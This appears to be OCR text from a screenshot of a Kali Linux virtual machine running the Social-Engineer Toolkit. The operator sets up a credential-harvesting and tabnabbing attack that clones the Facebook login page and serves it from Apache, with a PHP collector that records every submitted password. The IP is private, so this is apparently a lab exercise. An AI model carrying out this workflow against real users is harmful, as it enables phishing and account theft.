 KL_x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
KL_x64
KL_x64
Applications Places Terminal Tue 23:20 1
root@kali: ~
File Edit View Search Terminal Help
set:webattack>2
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.168.233.134
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] Tabnabbing Attack Vector is Enabled...Victim needs to switch tabs.
[*] Apache is set to ON - everything will be placed in your web root directory of apach
e.
[*] Files will be written out to the root directory of apache.
[*] ALL files are within your Apache directory since you specified it to ON.
[!] Apache may be not running, do you want SET to start the process? [y/n]: y
[ ok ] Starting apache2 (via systemctl): apache2.service.
Apache webserver is set to ON. Copying over PHP file to the website.
Please note that all output from the harvester will be found under apache_dir/harvester
_date.txt
Feel free to customize post.php in the /var/www/html directory
[*] All files have been copied to /var/www/html
{Press return to continue}
To direct input to this VM, click inside or press Ctrl+G.